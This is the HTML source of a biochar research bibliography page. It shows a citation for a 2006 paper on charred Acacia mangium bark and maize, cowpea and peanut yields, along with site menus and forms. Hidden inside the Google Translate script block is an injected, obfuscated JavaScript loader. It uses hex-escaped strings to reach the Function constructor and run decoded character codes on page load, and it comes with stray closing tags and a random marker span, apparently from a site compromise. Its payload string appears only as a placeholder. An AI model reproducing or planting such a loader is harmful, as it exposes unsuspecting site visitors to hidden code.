href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" rel="nofollow" target="_blank" class="active">Wibowo, I. F.</a>, <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=146&amp;o=asc" rel="nofollow" target="_blank" class="active">Anshori, S.</a>, and <a href="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=110&amp;o=asc" rel="nofollow" target="_blank" class="active">Ogawa, M.</a></span>, <a rel="nofollow" href="http://dx.doi.org/10.1111/j.1747-0765.2006.00065.x" target="_blank">“<span class="biblio-title" >Effects of the application of charred bark of Acacia mangium on the yield of maize, cowpea and peanut, and soil chemical properties in South Sumatra, Indonesia</span>”</a>, <span  style="font-style: italic;">Soil Science and Plant Nutrition</span>, vol. 52, pp. 489-495, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Effects+of+the+application+of+charred+bark+of+Acacia+mangium+on+the+yield+of+maize%2C+cowpea+and+peanut%2C+and+soil+chemical+properties+in+South+Sumatra%2C+Indonesia&amp;rft.title=Soil+Science+and+Plant+Nutrition&amp;rft.date=2006&amp;rft.volume=52&amp;rft.spage=489&amp;rft.epage=495&amp;rft.aulast=Yamato&amp;rft.aufirst=Masahide&amp;rft.au=Yamato%2C+Masahide&amp;rft.au=Okimori%2C+Yasuyuki&amp;rft.au=Wibowo%2C+Irhas+Fredy&amp;rft.au=Anshori%2C+Saifuddin&amp;rft.au=Ogawa%2C+Makoto&amp;rft_id=http%3A%2F%2Fdx.doi.org%2F10.1111%2Fj.1747-0765.2006.00065.x"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='9767d'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?s=keyword&amp;amp%3Bamp%3Bf%5Bag%5D=T&amp;amp%3Bf%5Bauthor%5D=490&amp;f%5Bauthor%5D=145&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180417307" />
<input type="hidden" name="captcha_token" value="dbfd1bce05dfcb250e38a63985fb24d5" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">1 + 0 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NBD22gluKfLX5L59T_VUSBdm7jsTXtVrJaCYTjX-1Eg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fs%3Dkeyword%26amp%253Bamp%253Bf%255Bag%255D%3DT%26amp%253Bf%255Bauthor%255D%3D490%26f%255Bauthor%255D%3D145%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-qKRCH4zQFv-xwNTZe8E4T3uourgz4bUIozw9AdhR38Q" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://terrapreta.bioenergylists.org/openid/authenticate?destination=biblio%3Fs%3Dkeyword%26amp%253Bamp%253Bf%255Bag%255D%3DT%26amp%253Bf%255Bauthor%255D%3D490%26f%255Bauthor%255D%3D145%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='9767d'></span></body>
</html>